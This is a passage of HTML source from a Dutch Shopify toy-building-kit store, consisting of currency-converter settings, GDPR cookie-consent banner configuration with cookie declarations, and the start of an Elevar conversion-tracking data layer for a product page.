Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/pandectes-gdpr/blocks/banner/58c0baa2-6cc1-480c-9ea6-38d6d559556a -->
  
    <script>
      if (!window.PandectesRulesSettings) {
        window.PandectesRulesSettings = {"store":{"id":50821595313,"adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"banner":{"revokableTrigger":false,"cookiesBlockedByDefault":"7","hybridStrict":false,"isActive":true},"geolocation":{"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"blocker":{"isActive":false,"googleConsentMode":{"isActive":true,"id":"","analyticsId":"","adwordsId":"","adStorageCategory":4,"analyticsStorageCategory":1,"functionalityStorageCategory":1,"personalizationStorageCategory":1,"securityStorageCategory":2,"customEvent":true,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":10000,"useNativeChannel":false},"facebookPixel":{"isActive":false,"id":"","ldu":false},"microsoft":{"isActive":false,"uetTags":""},"clarity":{},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"gpcIsActive":true,"klaviyoIsActive":false,"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
        window.PandectesRulesSettings.auto = true;
        const rulesScript = document.createElement('script');
        rulesScript.src = "https://cdn.shopify.com/extensions/019b0cdb-4e98-7c2e-b427-b375ee3b753f/gdpr-203/assets/pandectes-rules.js";
        const firstChild = document.head.firstChild;
        document.head.insertBefore(rulesScript, firstChild);
      }
    </script>
  
  <script>
    
      window.PandectesSettings = {"store":{"id":50821595313,"plan":"plus","theme":"New Working theme","primaryLocale":"nl","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"tsPublished":1757679329,"declaration":{"showPurpose":false,"showProvider":false,"declIntroText":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website goed te laten werken en correct te laten functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren.","showDateGenerated":true},"language":{"unpublished":[],"languageMode":"Single","fallbackLanguage":"nl","languageDetection":"browser","languagesSupported":[]},"texts":{"managed":{"headerText":{"nl":"Wij respecteren uw privacy"},"consentText":{"nl":"Deze website maakt gebruik van cookies om u de beste ervaring te bieden."},"linkText":{"nl":"Kom meer te weten"},"imprintText":{"nl":"Afdruk"},"googleLinkText":{"nl":"Privacyvoorwaarden van Google"},"allowButtonText":{"nl":"Aanvaarden"},"denyButtonText":{"nl":"Afwijzen"},"dismissButtonText":{"nl":"OK"},"leaveSiteButtonText":{"nl":"Verlaat deze site"},"preferencesButtonText":{"nl":"Voorkeuren"},"cookiePolicyText":{"nl":"Cookie beleid"},"preferencesPopupTitleText":{"nl":"Toestemmingsvoorkeuren beheren"},"preferencesPopupIntroText":{"nl":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website correct te laten werken en functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren."},"preferencesPopupSaveButtonText":{"nl":"Voorkeuren opslaan"},"preferencesPopupCloseButtonText":{"nl":"Sluiten"},"preferencesPopupAcceptAllButtonText":{"nl":"Accepteer alles"},"preferencesPopupRejectAllButtonText":{"nl":"Alles afwijzen"},"cookiesDetailsText":{"nl":"Cookiegegevens"},"preferencesPopupAlwaysAllowedText":{"nl":"altijd toegestaan"},"accessSectionParagraphText":{"nl":"U heeft te allen tijde het recht om uw gegevens in te zien."},"accessSectionTitleText":{"nl":"Gegevensportabiliteit"},"accessSectionAccountInfoActionText":{"nl":"Persoonlijke gegevens"},"accessSectionDownloadReportActionText":{"nl":"Download alles"},"accessSectionGDPRRequestsActionText":{"nl":"Verzoeken van betrokkenen"},"accessSectionOrdersRecordsActionText":{"nl":"Bestellingen"},"rectificationSectionParagraphText":{"nl":"U hebt het recht om te vragen dat uw gegevens worden bijgewerkt wanneer u dat nodig acht."},"rectificationSectionTitleText":{"nl":"Gegevens rectificatie"},"rectificationCommentPlaceholder":{"nl":"Beschrijf wat u wilt bijwerken"},"rectificationCommentValidationError":{"nl":"Commentaar is verplicht"},"rectificationSectionEditAccountActionText":{"nl":"Vraag een update aan"},"erasureSectionTitleText":{"nl":"Recht om vergeten te worden"},"erasureSectionParagraphText":{"nl":"U heeft het recht om al uw gegevens te laten wissen. Daarna heeft u geen toegang meer tot uw account."},"erasureSectionRequestDeletionActionText":{"nl":"Verzoek om verwijdering van persoonlijke gegevens"},"consentDate":{"nl":"Toestemmingsdatum"},"consentId":{"nl":"Toestemmings-ID"},"consentSectionChangeConsentActionText":{"nl":"Wijzig de toestemmingsvoorkeur"},"consentSectionConsentedText":{"nl":"U heeft ingestemd met het cookiebeleid van deze website op:"},"consentSectionNoConsentText":{"nl":"U heeft niet ingestemd met het cookiebeleid van deze website."},"consentSectionTitleText":{"nl":"Uw toestemming voor cookies"},"consentStatus":{"nl":"Toestemmingsvoorkeur"},"confirmationFailureMessage":{"nl":"Uw verzoek is niet geverifieerd. Probeer het opnieuw en als het probleem aanhoudt, neem dan contact op met de winkeleigenaar voor hulp"},"confirmationFailureTitle":{"nl":"Er is een probleem opgetreden"},"confirmationSuccessMessage":{"nl":"We zullen spoedig contact met u opnemen over uw verzoek."},"confirmationSuccessTitle":{"nl":"Uw verzoek is geverifieerd"},"guestsSupportEmailFailureMessage":{"nl":"Uw verzoek is niet ingediend. Probeer het opnieuw en als het probleem aanhoudt, neem dan contact op met de winkeleigenaar voor hulp."},"guestsSupportEmailFailureTitle":{"nl":"Er is een probleem opgetreden"},"guestsSupportEmailPlaceholder":{"nl":"E-mailadres"},"guestsSupportEmailSuccessMessage":{"nl":"Als je bent geregistreerd als klant van deze winkel, ontvang je binnenkort een e-mail met instructies over hoe je verder kunt gaan."},"guestsSupportEmailSuccessTitle":{"nl":"dankjewel voor je aanvraag"},"guestsSupportEmailValidationError":{"nl":"E-mail is niet geldig"},"guestsSupportInfoText":{"nl":"Log in met uw klantaccount om verder te gaan."},"submitButton":{"nl":"Indienen"},"submittingButton":{"nl":"Verzenden..."},"cancelButton":{"nl":"Annuleren"},"declIntroText":{"nl":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website goed te laten werken en correct te laten functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren."},"declName":{"nl":"Naam"},"declPurpose":{"nl":"Doel"},"declType":{"nl":"Type"},"declRetention":{"nl":"Behoud"},"declProvider":{"nl":"Aanbieder"},"declFirstParty":{"nl":"Directe"},"declThirdParty":{"nl":"Derde partij"},"declSeconds":{"nl":"seconden"},"declMinutes":{"nl":"minuten"},"declHours":{"nl":"uur"},"declDays":{"nl":"dagen"},"declMonths":{"nl":"maanden"},"declYears":{"nl":"jaren"},"declSession":{"nl":"Sessie"},"declDomain":{"nl":"Domein"},"declPath":{"nl":"Pad"}},"categories":{"strictlyNecessaryCookiesTitleText":{"nl":"Strikt noodzakelijke cookies"},"strictlyNecessaryCookiesDescriptionText":{"nl":"Deze cookies zijn essentieel om u in staat te stellen door de website te navigeren en de functies ervan te gebruiken, zoals toegang tot beveiligde delen van de website. Zonder deze cookies kan de website niet goed functioneren."},"functionalityCookiesTitleText":{"nl":"Functionele cookies"},"functionalityCookiesDescriptionText":{"nl":"Deze cookies stellen de site in staat om verbeterde functionaliteit en personalisatie te bieden. Ze kunnen worden ingesteld door ons of door externe providers wiens diensten we aan onze pagina's hebben toegevoegd. Als u deze cookies niet toestaat, werken sommige of al deze diensten mogelijk niet correct."},"performanceCookiesTitleText":{"nl":"Prestatiecookies"},"performanceCookiesDescriptionText":{"nl":"Deze cookies stellen ons in staat om de prestaties van onze website te monitoren en te verbeteren. Ze stellen ons bijvoorbeeld in staat om bezoeken te tellen, verkeersbronnen te identificeren en te zien welke delen van de site het populairst zijn."},"targetingCookiesTitleText":{"nl":"Targeting-cookies"},"targetingCookiesDescriptionText":{"nl":"Deze cookies kunnen via onze site worden geplaatst door onze advertentiepartners. Ze kunnen door die bedrijven worden gebruikt om een profiel van uw interesses op te bouwen en u relevante advertenties op andere sites te tonen. Ze slaan geen directe persoonlijke informatie op, maar zijn gebaseerd op de unieke identificatie van uw browser en internetapparaat. Als je deze cookies niet toestaat, krijg je minder gerichte advertenties te zien."},"unclassifiedCookiesTitleText":{"nl":"Niet-geclassificeerde cookies"},"unclassifiedCookiesDescriptionText":{"nl":"Niet-geclassificeerde cookies zijn cookies die we aan het classificeren zijn, samen met de aanbieders van individuele cookies."}},"auto":{}},"library":{"previewMode":false,"fadeInTimeout":0,"defaultBlocked":7,"showLink":false,"showImprintLink":false,"showGoogleLink":false,"enabled":true,"cookie":{"expiryDays":365,"secure":true,"domain":""},"dismissOnScroll":false,"dismissOnWindowClick":false,"dismissOnTimeout":false,"palette":{"popup":{"background":"#EFEFEF","backgroundForCalculations":{"a":1,"b":239,"g":239,"r":239},"text":"#404040"},"button":{"background":"transparent","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#FFFFFF","textForCalculation":{"a":1,"b":255,"g":255,"r":255},"border":"#FFFFFF"}},"content":{"href":"https://modelset.myshopify.com/policies/privacy-policy","imprintHref":"/","close":"&#10005;","target":"","logo":""},"window":"<div role=\"dialog\" aria-labelledby=\"cookieconsent:head\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-overlay-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\"><!--googleoff: all-->{{children}}<!--googleon: all--></div></div>","compliance":{"custom":"<div class=\"cc-compliance cc-highlight\">{{preferences}}{{allow}}</div>"},"type":"custom","layouts":{"basic":"{{header}}{{message}}{{compliance}}"},"position":"overlay","theme":"wired","revokable":false,"animateRevokable":false,"revokableReset":false,"revokableLogoUrl":"https://modelset.myshopify.com/cdn/shop/files/pandectes-reopen-logo.png","revokablePlacement":"bottom-left","revokableMarginHorizontal":15,"revokableMarginVertical":15,"static":false,"autoAttach":true,"hasTransition":false,"blacklistPage":[""],"elements":{"close":"<button aria-label=\"Sluiten\" type=\"button\" class=\"cc-close\">{{close}}</button>","dismiss":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-dismiss\">{{dismiss}}</button>","allow":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-allow\">{{allow}}</button>","deny":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-deny\">{{deny}}</button>","preferences":"<button type=\"button\" class=\"cc-btn cc-settings\" onclick=\"Pandectes.fn.openPreferences()\">{{preferences}}</button>"}},"geolocation":{"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1708096525,"extraCss":"        .cc-banner-logo {max-width: 24em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 24em!important;width: 24em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: left}    .cc-window-wrapper{z-index: 2147483647;-webkit-transition: opacity 1s ease;  transition: opacity 1s ease;}    .cc-window{z-index: 2147483647;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #EFEFEF;color:#404040;}    button.pd-cp-btn, a.pd-cp-btn{}    input + .pd-cp-preferences-slider{background-color: rgba(64, 64, 64, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(64, 64, 64, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(64, 64, 64, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(64, 64, 64, 1)}    .pd-cp-ui-close{color:#404040;}    .pd-cp-preferences-slider:before{background-color: #EFEFEF}    .pd-cp-title:before {border-color: #404040!important}    .pd-cp-preferences-slider{background-color:#404040}    .pd-cp-toggle{color:#404040!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #404040}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#404040!important}    .pd-cookie-banner-window {}  #pandectes-banner .cc-btn.cc-allow {background-color: #018849!important;font-size: 16px!important;border: 0px!important;}#pandectes-banner .cc-btn.cc-settings {background-color: !important;font-size: 12px;color: #b1b1b1!important;border: #b1b1b1!important;}.cc-message{margin-top: 0px!important;font-size: 14px!important;}.cc-header{margin-top: 10px!important;line-height: 25px!important;}@media only screen and (max-width: 600px) {.cc-window-wrapper.cc-overlay-wrapper .cc-window, .cc-window-wrapper.cc-popup-wrapper .cc-window {width: 92%;margin-left: 4%;}}.cc-settings {border-radius:50px !important;}.cc-allow {border-radius:50px !important;}.pd-cookie-banner-window {border-radius:30px !important;}","customJavascript":{},"showPoweredBy":false,"logoHeight":40,"revokableTrigger":false,"hybridStrict":false,"cookiesBlockedByDefault":"7","isActive":true,"implicitSavePreferences":false,"cookieIcon":false,"blockBots":false,"showCookiesDetails":true,"hasTransition":false,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://www.google.com","linkRespectStoreLang":false},"cookies":{"0":[{"name":"secure_customer_sig","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Gebruikt in verband met klantenlogin."}},{"name":"localization","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Shopify-winkellokalisatie"}},{"name":"cart_currency","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"De cookie is nodig voor de veilige betaal- en betaalfunctie op de website. Deze functie wordt geleverd door shopify.com."}},{"name":"_cmp_a","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"nl":"Wordt gebruikt voor het beheren van de privacy-instellingen van klanten."}},{"name":"keep_alive","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":"Gebruikt in verband met lokalisatie van kopers."}},{"name":"_tracking_consent","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Voorkeuren volgen."}},{"name":"cart_ts","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Gebruikt in verband met afrekenen."}},{"name":"cart","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Noodzakelijk voor de winkelwagenfunctionaliteit op de website."}},{"name":"_secure_session_id","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 month(s)","expires":1,"unit":"declMonths","purpose":{"nl":"Gebruikt in verband met navigatie door een winkelpui."}},{"name":"cart_sig","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Shopify-analyses."}},{"name":"wpm-domain-test","type":"http","domain":"com","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"nl":"Wordt gebruikt om de opslag van parameters te testen over producten die aan het winkelwagentje zijn toegevoegd of de betalingsvaluta"}}],"1":[{"name":"_pinterest_ct_ua","type":"http","domain":".ct.pinterest.com","path":"/","provider":"Pinterest","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Wordt gebruikt om acties over pagina&#39;s te groeperen."}},{"name":"_hjSessionUser_3624548","type":"http","domain":".bouwpakket.com","path":"/","provider":"Hotjar","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"_hjSession_3624548","type":"http","domain":".bouwpakket.com","path":"/","provider":"Hotjar","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":""}}],"2":[{"name":"_shopify_y","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Shopify-analyses."}},{"name":"_landing_page","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Volgt bestemmingspagina's."}},{"name":"_orig_referrer","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Volgt bestemmingspagina's."}},{"name":"_shopify_s","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":"Shopify-analyses."}},{"name":"epb_previous_pathname","type":"http","domain":"bouwpakket.com","path":"/","provider":"Hextom","firstParty":true,"retention":"Session","expires":-54,"unit":"declYears","purpose":{"nl":"Gebruikt door Hextom-promotiebalk."}},{"name":"_shopify_sa_t","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":"Shopify-analyses met betrekking tot marketing en verwijzingen."}},{"name":"_shopify_sa_p","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":"Shopify-analyses met betrekking tot marketing en verwijzingen."}},{"name":"_gid","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"nl":"Cookie wordt geplaatst door Google Analytics om paginaweergaven te tellen en bij te houden."}},{"name":"_gat","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 minute(s)","expires":1,"unit":"declMinutes","purpose":{"nl":"Cookie wordt geplaatst door Google Analytics om verzoeken van bots te filteren."}},{"name":"_ga","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Cookie is ingesteld door Google Analytics met onbekende functionaliteit"}},{"name":"_shopify_s","type":"http","domain":"com","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"nl":"Shopify-analyses."}},{"name":"_ga_F36KCVRNEQ","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"_ga_KW5QQMG3VT","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"_ga_ZRF6PECS22","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}}],"4":[{"name":"__kla_id","type":"http","domain":"bouwpakket.com","path":"/","provider":"Klaviyo","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Houdt bij wanneer iemand door een Klaviyo-e-mail naar uw website klikt"}},{"name":"_fbp","type":"http","domain":".bouwpakket.com","path":"/","provider":"Facebook","firstParty":true,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"nl":"Cookie wordt door Facebook geplaatst om bezoeken aan websites bij te houden."}},{"name":"_pin_unauth","type":"http","domain":".bouwpakket.com","path":"/","provider":"Pinterest","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Wordt gebruikt om acties te groeperen voor gebruikers die niet kunnen worden geïdentificeerd door Pinterest."}},{"name":"wpm-domain-test","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"nl":"Wordt gebruikt om de opslag van parameters te testen over producten die aan het winkelwagentje zijn toegevoegd of de betalingsvaluta"}}],"8":[{"name":"ar_debug","type":"http","domain":".pinterest.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"pmPreviousRequest","type":"http","domain":"bouwpakket.com","path":"/","provider":"Unknown","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"pmStorage","type":"http","domain":"bouwpakket.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":-54,"unit":"declYears","purpose":{"nl":""}}]},"blocker":{"isActive":false,"googleConsentMode":{"id":"","analyticsId":"","adwordsId":"","isActive":true,"adStorageCategory":4,"analyticsStorageCategory":1,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":true,"securityStorageCategory":2,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":10000,"useNativeChannel":false},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{"isActive":false,"uetTags":""},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"klaviyoIsActive":false,"gpcIsActive":true,"clarity":{},"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
    
    window.addEventListener('DOMContentLoaded', function(){
      const script = document.createElement('script');
    
      script.src = "https://cdn.shopify.com/extensions/019b0cdb-4e98-7c2e-b427-b375ee3b753f/gdpr-203/assets/pandectes-core.js";
    
      script.defer = true;
      document.body.appendChild(script);
    })
  </script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/elevar-conversion-tracking/blocks/dataLayerEmbed/bc30ab68-b15c-4311-811f-8ef485877ad6 -->



<script type="module" dynamic>
  const configUrl = "/a/elevar/static/configs/5fd36ac1912a033bde0e27b73b88c2821f0d96cb/config.js";
  const config = (await import(configUrl)).default;
  const scriptUrl = config.script_src_app_theme_embed;

  if (scriptUrl) {
    const { handler } = await import(scriptUrl);

    await handler(
      config,
      {
        cartData: {
  marketId: "1213759703",
  attributes:{},
  cartTotal: "0.0",
  currencyCode:"EUR",
  items: []
}
,
        user: {cartTotal: "0.0",
    currencyCode:"EUR",customer: {},
}
,
        isOnCartPage:false,
        collectionView:null,
        searchResultsView:null,
        productView:{
    attributes:{},
    currencyCode:"EUR",defaultVariant: {id:"14:200003886#20220719;5:200004763#No Box",name:"Tovenaar met bril | Bouwsteentjes",
        brand:"Bouwpakket.com",
        category:"bouwsteentjes",
        variant:"Default Title",
        price: "79.95",
        productId: "8669408854356",
        variantId: "47177227272532",
        compareAtPrice: "100.0",image:"\/\/bouwpakket.com\/cdn\/shop\/files\/tovenaar-met-bril-548.webp?v=1762524030",url:"\/products\/tovenaar-met-bril?variant=47177227272532"},items: [{id:"14:200003886#20220719;5:200004763#No Box",name:"Tovenaar met bril | Bouwsteentjes",
